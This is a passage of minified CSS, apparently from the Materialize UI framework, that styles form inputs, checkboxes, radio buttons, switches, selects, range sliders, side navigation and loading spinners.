ype=datetime-local]:not(.browser-default).valid+label:after,input[type=tel]:not(.browser-default).invalid+label:after,input[type=tel]:not(.browser-default).valid+label:after,input[type=number]:not(.browser-default).invalid+label:after,input[type=number]:not(.browser-default).valid+label:after,input[type=search]:not(.browser-default).invalid+label:after,input[type=search]:not(.browser-default).valid+label:after,textarea.materialize-textarea.invalid+label:after,textarea.materialize-textarea.valid+label:after{display:none}input:not([type]).invalid+label.active:after,input:not([type]).valid+label.active:after,input[type=text]:not(.browser-default).invalid+label.active:after,input[type=text]:not(.browser-default).valid+label.active:after,input[type=password]:not(.browser-default).invalid+label.active:after,input[type=password]:not(.browser-default).valid+label.active:after,input[type=email]:not(.browser-default).invalid+label.active:after,input[type=email]:not(.browser-default).valid+label.active:after,input[type=url]:not(.browser-default).invalid+label.active:after,input[type=url]:not(.browser-default).valid+label.active:after,input[type=time]:not(.browser-default).invalid+label.active:after,input[type=time]:not(.browser-default).valid+label.active:after,input[type=date]:not(.browser-default).invalid+label.active:after,input[type=date]:not(.browser-default).valid+label.active:after,input[type=datetime]:not(.browser-default).invalid+label.active:after,input[type=datetime]:not(.browser-default).valid+label.active:after,input[type=datetime-local]:not(.browser-default).invalid+label.active:after,input[type=datetime-local]:not(.browser-default).valid+label.active:after,input[type=tel]:not(.browser-default).invalid+label.active:after,input[type=tel]:not(.browser-default).valid+label.active:after,input[type=number]:not(.browser-default).invalid+label.active:after,input[type=number]:not(.browser-default).valid+label.active:after,input[type=search]:not(.browser-default).invalid+label.active:after,input[type=search]:not(.browser-default).valid+label.active:after,textarea.materialize-textarea.invalid+label.active:after,textarea.materialize-textarea.valid+label.active:after{display:block}input.valid:not([type]),input.valid:not([type]):focus,input[type=text].valid:not(.browser-default),input[type=text].valid:not(.browser-default):focus,input[type=password].valid:not(.browser-default),input[type=password].valid:not(.browser-default):focus,input[type=email].valid:not(.browser-default),input[type=email].valid:not(.browser-default):focus,input[type=url].valid:not(.browser-default),input[type=url].valid:not(.browser-default):focus,input[type=time].valid:not(.browser-default),input[type=time].valid:not(.browser-default):focus,input[type=date].valid:not(.browser-default),input[type=date].valid:not(.browser-default):focus,input[type=datetime].valid:not(.browser-default),input[type=datetime].valid:not(.browser-default):focus,input[type=datetime-local].valid:not(.browser-default),input[type=datetime-local].valid:not(.browser-default):focus,input[type=tel].valid:not(.browser-default),input[type=tel].valid:not(.browser-default):focus,input[type=number].valid:not(.browser-default),input[type=number].valid:not(.browser-default):focus,input[type=search].valid:not(.browser-default),input[type=search].valid:not(.browser-default):focus,textarea.materialize-textarea.valid,textarea.materialize-textarea.valid:focus,.select-wrapper.valid>input.select-dropdown{border-bottom:1px solid #4CAF50;-webkit-box-shadow:0 1px 0 0 #4CAF50;box-shadow:0 1px 0 0 #4CAF50}input.invalid:not([type]),input.invalid:not([type]):focus,input[type=text].invalid:not(.browser-default),input[type=text].invalid:not(.browser-default):focus,input[type=password].invalid:not(.browser-default),input[type=password].invalid:not(.browser-default):focus,input[type=email].invalid:not(.browser-default),input[type=email].invalid:not(.browser-default):focus,input[type=url].invalid:not(.browser-default),input[type=url].invalid:not(.browser-default):focus,input[type=time].invalid:not(.browser-default),input[type=time].invalid:not(.browser-default):focus,input[type=date].invalid:not(.browser-default),input[type=date].invalid:not(.browser-default):focus,input[type=datetime].invalid:not(.browser-default),input[type=datetime].invalid:not(.browser-default):focus,input[type=datetime-local].invalid:not(.browser-default),input[type=datetime-local].invalid:not(.browser-default):focus,input[type=tel].invalid:not(.browser-default),input[type=tel].invalid:not(.browser-default):focus,input[type=number].invalid:not(.browser-default),input[type=number].invalid:not(.browser-default):focus,input[type=search].invalid:not(.browser-default),input[type=search].invalid:not(.browser-default):focus,textarea.materialize-textarea.invalid,textarea.materialize-textarea.invalid:focus,.select-wrapper.invalid>input.select-dropdown{border-bottom:1px solid #F44336;-webkit-box-shadow:0 1px 0 0 #F44336;box-shadow:0 1px 0 0 #F44336}input:not([type]).valid+label:after,input:not([type]):focus.valid+label:after,input[type=text]:not(.browser-default).valid+label:after,input[type=text]:not(.browser-default):focus.valid+label:after,input[type=password]:not(.browser-default).valid+label:after,input[type=password]:not(.browser-default):focus.valid+label:after,input[type=email]:not(.browser-default).valid+label:after,input[type=email]:not(.browser-default):focus.valid+label:after,input[type=url]:not(.browser-default).valid+label:after,input[type=url]:not(.browser-default):focus.valid+label:after,input[type=time]:not(.browser-default).valid+label:after,input[type=time]:not(.browser-default):focus.valid+label:after,input[type=date]:not(.browser-default).valid+label:after,input[type=date]:not(.browser-default):focus.valid+label:after,input[type=datetime]:not(.browser-default).valid+label:after,input[type=datetime]:not(.browser-default):focus.valid+label:after,input[type=datetime-local]:not(.browser-default).valid+label:after,input[type=datetime-local]:not(.browser-default):focus.valid+label:after,input[type=tel]:not(.browser-default).valid+label:after,input[type=tel]:not(.browser-default):focus.valid+label:after,input[type=number]:not(.browser-default).valid+label:after,input[type=number]:not(.browser-default):focus.valid+label:after,input[type=search]:not(.browser-default).valid+label:after,input[type=search]:not(.browser-default):focus.valid+label:after,textarea.materialize-textarea.valid+label:after,textarea.materialize-textarea:focus.valid+label:after,.select-wrapper.valid+label:after{content:attr(data-success);color:#4CAF50;opacity:1;-webkit-transform:translateY(9px);transform:translateY(9px)}input:not([type]).invalid+label:after,input:not([type]):focus.invalid+label:after,input[type=text]:not(.browser-default).invalid+label:after,input[type=text]:not(.browser-default):focus.invalid+label:after,input[type=password]:not(.browser-default).invalid+label:after,input[type=password]:not(.browser-default):focus.invalid+label:after,input[type=email]:not(.browser-default).invalid+label:after,input[type=email]:not(.browser-default):focus.invalid+label:after,input[type=url]:not(.browser-default).invalid+label:after,input[type=url]:not(.browser-default):focus.invalid+label:after,input[type=time]:not(.browser-default).invalid+label:after,input[type=time]:not(.browser-default):focus.invalid+label:after,input[type=date]:not(.browser-default).invalid+label:after,input[type=date]:not(.browser-default):focus.invalid+label:after,input[type=datetime]:not(.browser-default).invalid+label:after,input[type=datetime]:not(.browser-default):focus.invalid+label:after,input[type=datetime-local]:not(.browser-default).invalid+label:after,input[type=datetime-local]:not(.browser-default):focus.invalid+label:after,input[type=tel]:not(.browser-default).invalid+label:after,input[type=tel]:not(.browser-default):focus.invalid+label:after,input[type=number]:not(.browser-default).invalid+label:after,input[type=number]:not(.browser-default):focus.invalid+label:after,input[type=search]:not(.browser-default).invalid+label:after,input[type=search]:not(.browser-default):focus.invalid+label:after,textarea.materialize-textarea.invalid+label:after,textarea.materialize-textarea:focus.invalid+label:after,.select-wrapper.invalid+label:after{content:attr(data-error);color:#F44336;opacity:1;-webkit-transform:translateY(9px);transform:translateY(9px)}input:not([type])+label:after,input[type=text]:not(.browser-default)+label:after,input[type=password]:not(.browser-default)+label:after,input[type=email]:not(.browser-default)+label:after,input[type=url]:not(.browser-default)+label:after,input[type=time]:not(.browser-default)+label:after,input[type=date]:not(.browser-default)+label:after,input[type=datetime]:not(.browser-default)+label:after,input[type=datetime-local]:not(.browser-default)+label:after,input[type=tel]:not(.browser-default)+label:after,input[type=number]:not(.browser-default)+label:after,input[type=search]:not(.browser-default)+label:after,textarea.materialize-textarea+label:after,.select-wrapper+label:after{display:block;content:"";position:absolute;top:100%;left:0;opacity:0;-webkit-transition:.2s opacity ease-out, .2s color ease-out;transition:.2s opacity ease-out, .2s color ease-out}.input-field{position:relative;margin-top:1rem}.input-field.inline{display:inline-block;vertical-align:middle;margin-left:5px}.input-field.inline input,.input-field.inline .select-dropdown{margin-bottom:1rem}.input-field.col label{left:.75rem}.input-field.col .prefix ~ label,.input-field.col .prefix ~ .validate ~ label{width:calc(100% - 3rem - 1.5rem)}.input-field label{color:#9e9e9e;position:absolute;top:0;left:0;height:100%;font-size:1rem;cursor:text;-webkit-transition:-webkit-transform .2s ease-out;transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out, -webkit-transform .2s ease-out;-webkit-transform-origin:0% 100%;transform-origin:0% 100%;text-align:initial;-webkit-transform:translateY(12px);transform:translateY(12px);pointer-events:none}.input-field label:not(.label-icon).active{-webkit-transform:translateY(-14px) scale(0.8);transform:translateY(-14px) scale(0.8);-webkit-transform-origin:0 0;transform-origin:0 0}.input-field .prefix{position:absolute;width:3rem;font-size:2rem;-webkit-transition:color .2s;transition:color .2s}.input-field .prefix.active{color:#26a69a}.input-field .prefix ~ input,.input-field .prefix ~ textarea,.input-field .prefix ~ label,.input-field .prefix ~ .validate ~ label,.input-field .prefix ~ .autocomplete-content{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.input-field .prefix ~ label{margin-left:3rem}@media only screen and (max-width: 992px){.input-field .prefix ~ input{width:86%;width:calc(100% - 3rem)}}@media only screen and (max-width: 600px){.input-field .prefix ~ input{width:80%;width:calc(100% - 3rem)}}.input-field input[type=search]{display:block;line-height:inherit}.nav-wrapper .input-field input[type=search]{height:inherit;padding-left:4rem;width:calc(100% - 4rem);border:0;-webkit-box-shadow:none;box-shadow:none}.input-field input[type=search]:focus{background-color:#fff;border:0;-webkit-box-shadow:none;box-shadow:none;color:#444}.input-field input[type=search]:focus+label i,.input-field input[type=search]:focus ~ .mdi-navigation-close,.input-field input[type=search]:focus ~ .material-icons{color:#444}.input-field input[type=search]+label{left:1rem}.input-field input[type=search] ~ .mdi-navigation-close,.input-field input[type=search] ~ .material-icons{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;-webkit-transition:.3s color;transition:.3s color}textarea{width:100%;height:3rem;background-color:transparent}textarea.materialize-textarea{overflow-y:hidden;padding:.8rem 0 1.6rem 0;resize:none;min-height:3rem}textarea.materialize-textarea.validate+label{height:100%}textarea.materialize-textarea.validate+label::after{top:calc(100% - 12px)}textarea.materialize-textarea.validate+label:not(.label-icon).active{-webkit-transform:translateY(-25px);transform:translateY(-25px)}.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem;position:absolute;top:0}.autocomplete-content{margin-top:-20px;margin-bottom:20px;display:block;opacity:1;position:static}.autocomplete-content li .highlight{color:#444}.autocomplete-content li img{height:40px;width:40px;margin:5px 15px}[type="radio"]:not(:checked),[type="radio"]:checked{position:absolute;opacity:0;pointer-events:none}[type="radio"]:not(:checked)+label,[type="radio"]:checked+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;-webkit-transition:.28s ease;transition:.28s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[type="radio"]+label:before,[type="radio"]+label:after{content:'';position:absolute;left:0;top:0;margin:4px;width:16px;height:16px;z-index:0;-webkit-transition:.28s ease;transition:.28s ease}[type="radio"]:not(:checked)+label:before,[type="radio"]:not(:checked)+label:after,[type="radio"]:checked+label:before,[type="radio"]:checked+label:after,[type="radio"].with-gap:checked+label:before,[type="radio"].with-gap:checked+label:after{border-radius:50%}[type="radio"]:not(:checked)+label:before,[type="radio"]:not(:checked)+label:after{border:2px solid #5a5a5a}[type="radio"]:not(:checked)+label:after{-webkit-transform:scale(0);transform:scale(0)}[type="radio"]:checked+label:before{border:2px solid transparent}[type="radio"]:checked+label:after,[type="radio"].with-gap:checked+label:before,[type="radio"].with-gap:checked+label:after{border:2px solid #26a69a}[type="radio"]:checked+label:after,[type="radio"].with-gap:checked+label:after{background-color:#26a69a}[type="radio"]:checked+label:after{-webkit-transform:scale(1.02);transform:scale(1.02)}[type="radio"].with-gap:checked+label:after{-webkit-transform:scale(0.5);transform:scale(0.5)}[type="radio"].tabbed:focus+label:before{-webkit-box-shadow:0 0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 0 10px rgba(0,0,0,0.1)}[type="radio"].with-gap:disabled:checked+label:before{border:2px solid rgba(0,0,0,0.42)}[type="radio"].with-gap:disabled:checked+label:after{border:none;background-color:rgba(0,0,0,0.42)}[type="radio"]:disabled:not(:checked)+label:before,[type="radio"]:disabled:checked+label:before{background-color:transparent;border-color:rgba(0,0,0,0.42)}[type="radio"]:disabled+label{color:rgba(0,0,0,0.42)}[type="radio"]:disabled:not(:checked)+label:before{border-color:rgba(0,0,0,0.42)}[type="radio"]:disabled:checked+label:after{background-color:rgba(0,0,0,0.42);border-color:#949494}form p{margin-bottom:10px;text-align:left}form p:last-child{margin-bottom:0}[type="checkbox"]:not(:checked),[type="checkbox"]:checked{position:absolute;opacity:0;pointer-events:none}[type="checkbox"]+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{content:'';position:absolute;top:0;left:0;width:18px;height:18px;z-index:0;border:2px solid #5a5a5a;border-radius:1px;margin-top:2px;-webkit-transition:.2s;transition:.2s}[type="checkbox"]:not(.filled-in)+label:after{border:0;-webkit-transform:scale(0);transform:scale(0)}[type="checkbox"]:not(:checked):disabled+label:before{border:none;background-color:rgba(0,0,0,0.42)}[type="checkbox"].tabbed:focus+label:after{-webkit-transform:scale(1);transform:scale(1);border:0;border-radius:50%;-webkit-box-shadow:0 0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 0 10px rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.1)}[type="checkbox"]:checked+label:before{top:-4px;left:-5px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #26a69a;border-bottom:2px solid #26a69a;-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type="checkbox"]:checked:disabled+label:before{border-right:2px solid rgba(0,0,0,0.42);border-bottom:2px solid rgba(0,0,0,0.42)}[type="checkbox"]:indeterminate+label:before{top:-11px;left:-12px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #26a69a;border-bottom:none;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type="checkbox"]:indeterminate:disabled+label:before{border-right:2px solid rgba(0,0,0,0.42);background-color:transparent}[type="checkbox"].filled-in+label:after{border-radius:2px}[type="checkbox"].filled-in+label:before,[type="checkbox"].filled-in+label:after{content:'';left:0;position:absolute;-webkit-transition:border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;transition:border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;z-index:1}[type="checkbox"].filled-in:not(:checked)+label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type="checkbox"].filled-in:not(:checked)+label:after{height:20px;width:20px;background-color:transparent;border:2px solid #5a5a5a;top:0px;z-index:0}[type="checkbox"].filled-in:checked+label:before{top:0;left:1px;width:8px;height:13px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type="checkbox"].filled-in:checked+label:after{top:0;width:20px;height:20px;border:2px solid #26a69a;background-color:#26a69a;z-index:0}[type="checkbox"].filled-in.tabbed:focus+label:after{border-radius:2px;border-color:#5a5a5a;background-color:rgba(0,0,0,0.1)}[type="checkbox"].filled-in.tabbed:checked:focus+label:after{border-radius:2px;background-color:#26a69a;border-color:#26a69a}[type="checkbox"].filled-in:disabled:not(:checked)+label:before{background-color:transparent;border:2px solid transparent}[type="checkbox"].filled-in:disabled:not(:checked)+label:after{border-color:transparent;background-color:#949494}[type="checkbox"].filled-in:disabled:checked+label:before{background-color:transparent}[type="checkbox"].filled-in:disabled:checked+label:after{background-color:#949494;border-color:#949494}.switch,.switch *{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.switch label{cursor:pointer}.switch label input[type=checkbox]{opacity:0;width:0;height:0}.switch label input[type=checkbox]:checked+.lever{background-color:#84c7c1}.switch label input[type=checkbox]:checked+.lever:before,.switch label input[type=checkbox]:checked+.lever:after{left:18px}.switch label input[type=checkbox]:checked+.lever:after{background-color:#26a69a}.switch label .lever{content:"";display:inline-block;position:relative;width:36px;height: 20px;background-color:rgba(0,0,0,0.38);border-radius:15px;margin-right:10px;-webkit-transition:background 0.3s ease;transition:background 0.3s ease;vertical-align:middle;margin:0 16px;}.switch label .lever:before,.switch label .lever:after{content:"";position:absolute;display:inline-block;width:20px;height:20px;border-radius:50%;left:0;top: -1px;-webkit-transition:left 0.3s ease, background .3s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;transition:left 0.3s ease, background .3s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;transition:left 0.3s ease, background .3s ease, box-shadow 0.1s ease, transform .1s ease;transition:left 0.3s ease, background .3s ease, box-shadow 0.1s ease, transform .1s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;}.switch label .lever:before{background-color:rgba(38,166,154,0.15)}.switch label .lever:after{background-color:#F1F1F1;-webkit-box-shadow:0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12);box-shadow:0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12)}input[type=checkbox]:checked:not(:disabled) ~ .lever:active::before,input[type=checkbox]:checked:not(:disabled).tabbed:focus ~ .lever::before{-webkit-transform:scale(2.4);transform:scale(2.4);background-color:rgba(38,166,154,0.15)}input[type=checkbox]:not(:disabled) ~ .lever:active:before,input[type=checkbox]:not(:disabled).tabbed:focus ~ .lever::before{-webkit-transform:scale(2.4);transform:scale(2.4);background-color:rgba(0,0,0,0.08)}.switch input[type=checkbox][disabled]+.lever{cursor:default;background-color:rgba(0,0,0,0.12)}.switch label input[type=checkbox][disabled]+.lever:after,.switch label input[type=checkbox][disabled]:checked+.lever:after{background-color:#949494}select{display:none}select.browser-default{display:block}select{background-color:rgba(255,255,255,0.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:3rem}.input-field select{display:block;position:absolute;width:0;pointer-events:none;height:0;top:0;left:0;opacity:0}.select-label{position:absolute}.select-wrapper{position:relative}.select-wrapper.valid+label,.select-wrapper.invalid+label{width:100%;pointer-events:none}.select-wrapper input.select-dropdown{position:relative;cursor:pointer;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;outline:none;height:3rem;line-height:3rem;width:100%;font-size:1rem;margin:0 0 20px 0;padding:0;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select-wrapper span.caret{color:initial;position:absolute;right:0;top:0;bottom:0;height:10px;margin:auto 0;font-size:10px;line-height:10px}.select-wrapper+label{position:absolute;top:-26px;font-size:.8rem}select:disabled{color:rgba(0,0,0,0.42)}.select-wrapper.disabled span.caret,.select-wrapper.disabled+label{color:rgba(0,0,0,0.42)}.select-wrapper input.select-dropdown:disabled{color:rgba(0,0,0,0.42);cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select-wrapper i{color:rgba(0,0,0,0.3)}.select-dropdown li.disabled,.select-dropdown li.disabled>span,.select-dropdown li.optgroup{color:rgba(0,0,0,0.3);background-color:transparent}.select-dropdown.dropdown-content li.active{background-color:transparent}.select-dropdown.dropdown-content li:hover{background-color:rgba(0,0,0,0.06)}.select-dropdown.dropdown-content li.selected{background-color:rgba(0,0,0,0.03)}.prefix ~ .select-wrapper{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.prefix ~ label{margin-left:3rem}.select-dropdown li img{height:40px;width:40px;margin:5px 15px;float:right}.select-dropdown li.optgroup{border-top:1px solid #eee}.select-dropdown li.optgroup.selected>span{color:rgba(0,0,0,0.7)}.select-dropdown li.optgroup>span{color:rgba(0,0,0,0.4)}.select-dropdown li.optgroup ~ li.optgroup-option{padding-left:1rem}.file-field{position:relative}.file-field .file-path-wrapper{overflow:hidden;padding-left:10px}.file-field input.file-path{width:100%}.file-field .btn,.file-field .btn-large{float:left;height:3rem;line-height:3rem}.file-field span{cursor:pointer}.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.file-field input[type=file]::-webkit-file-upload-button{display:none}.range-field{position:relative}input[type=range],input[type=range]+.thumb{cursor:pointer}input[type=range]{position:relative;background-color:transparent;border:none;outline:none;width:100%;margin:15px 0;padding:0}input[type=range]:focus{outline:none}input[type=range]+.thumb{position:absolute;top:10px;left:0;border:none;height:0;width:0;border-radius:50%;background-color:#26a69a;margin-left:7px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}input[type=range]+.thumb .value{display:block;width:30px;text-align:center;color:#26a69a;font-size:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}input[type=range]+.thumb.active{border-radius:50% 50% 50% 0}input[type=range]+.thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px}input[type=range]{-webkit-appearance:none}input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#26a69a;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;margin:-5px 0 0 0;-webkit-transition:.3s;transition:.3s}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]{border:1px solid white}input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none}input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#26a69a;margin-top:-5px}input[type=range]:-moz-focusring{outline:1px solid #fff;outline-offset:-1px}input[type=range]:focus::-moz-range-track{background:#ccc}input[type=range]::-ms-track{height:3px;background:transparent;border-color:transparent;border-width:6px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#777}input[type=range]::-ms-fill-upper{background:#ddd}input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#26a69a}input[type=range]:focus::-ms-fill-lower{background:#888}input[type=range]:focus::-ms-fill-upper{background:#ccc}.table-of-contents.fixed{position:fixed}.table-of-contents li{padding:2px 0}.table-of-contents a{display:inline-block;font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block}.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ee6e73}.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ee6e73}.side-nav{position:fixed;width:300px;left:0;top:0;margin:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-105%);transform:translateX(-105%)}.side-nav.right-aligned{right:0;-webkit-transform:translateX(105%);transform:translateX(105%);left:auto;-webkit-transform:translateX(100%);transform:translateX(100%)}.side-nav .collapsible{margin:0}.side-nav li{float:none;line-height:48px}.side-nav li.active{background-color:rgba(0,0,0,0.05)}.side-nav li>a{color:rgba(0,0,0,0.87);display:block;font-size:14px;font-weight:500;height:48px;line-height:48px;padding:0 32px}.side-nav li>a:hover{background-color:rgba(0,0,0,0.05)}.side-nav li>a.btn,.side-nav li>a.btn-large,.side-nav li>a.btn-large,.side-nav li>a.btn-flat,.side-nav li>a.btn-floating{margin:10px 15px}.side-nav li>a.btn,.side-nav li>a.btn-large,.side-nav li>a.btn-large,.side-nav li>a.btn-floating{color:#fff}.side-nav li>a.btn-flat{color:#343434}.side-nav li>a.btn:hover,.side-nav li>a.btn-large:hover,.side-nav li>a.btn-large:hover{background-color:#2bbbad}.side-nav li>a.btn-floating:hover{background-color:#26a69a}.side-nav li>a>i,.side-nav li>a>[class^="mdi-"],.side-nav li>a li>a>[class*="mdi-"],.side-nav li>a>i.material-icons{float:left;height:48px;line-height:48px;margin:0 32px 0 0;width:24px;color:rgba(0,0,0,0.54)}.side-nav .divider{margin:8px 0 0 0}.side-nav .subheader{cursor:initial;pointer-events:none;color:rgba(0,0,0,0.54);font-size:14px;font-weight:500;line-height:48px}.side-nav .subheader:hover{background-color:transparent}.side-nav .user-view,.side-nav .userView{position:relative;padding:32px 32px 0;margin-bottom:8px}.side-nav .user-view>a,.side-nav .userView>a{height:auto;padding:0}.side-nav .user-view>a:hover,.side-nav .userView>a:hover{background-color:transparent}.side-nav .user-view .background,.side-nav .userView .background{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.side-nav .user-view .circle,.side-nav .user-view .name,.side-nav .user-view .email,.side-nav .userView .circle,.side-nav .userView .name,.side-nav .userView .email{display:block}.side-nav .user-view .circle,.side-nav .userView .circle{height:64px;width:64px}.side-nav .user-view .name,.side-nav .user-view .email,.side-nav .userView .name,.side-nav .userView .email{font-size:14px;line-height:24px}.side-nav .user-view .name,.side-nav .userView .name{margin-top:16px;font-weight:500}.side-nav .user-view .email,.side-nav .userView .email{padding-bottom:16px;font-weight:400}.drag-target{height:100%;width:10px;position:fixed;top:0;z-index:998}.side-nav.fixed{left:0;-webkit-transform:translateX(0);transform:translateX(0);position:fixed}.side-nav.fixed.right-aligned{right:0;left:auto}@media only screen and (max-width: 992px){.side-nav.fixed{-webkit-transform:translateX(-105%);transform:translateX(-105%)}.side-nav.fixed.right-aligned{-webkit-transform:translateX(105%);transform:translateX(105%)}.side-nav a{padding:0 16px}.side-nav .user-view,.side-nav .userView{padding:16px 16px 0}}.side-nav .collapsible-body>ul:not(.collapsible)>li.active,.side-nav.fixed .collapsible-body>ul:not(.collapsible)>li.active{background-color:#ee6e73}.side-nav .collapsible-body>ul:not(.collapsible)>li.active a,.side-nav.fixed .collapsible-body>ul:not(.collapsible)>li.active a{color:#fff}.side-nav .collapsible-body{padding:0}#sidenav-overlay{position:fixed;top:0;left:0;right:0;height:120vh;background-color:rgba(0,0,0,0.5);z-index:997;will-change:opacity}.preloader-wrapper{display:inline-block;position:relative;width:50px;height:50px}.preloader-wrapper.small{width:36px;height:36px}.preloader-wrapper.big{width:64px;height:64px}.preloader-wrapper.active{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}@keyframes container-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;border-color:#26a69a}.spinner-blue,.spinner-blue-only{border-color:#4285f4}.spinner-red,.spinner-red-only{border-color:#db4437}.spinner-yellow,.spinner-yellow-only{border-color:#f4b400}.spinner-green,.spinner-green-only{border-color:#0f9d58}.active .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer,.active .spinner-layer.spinner-blue-only,.active .spinner-layer.spinner-red-only,.active .spinner-layer.spinner-yellow-only,.active .spinner-layer.spinner-green-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes 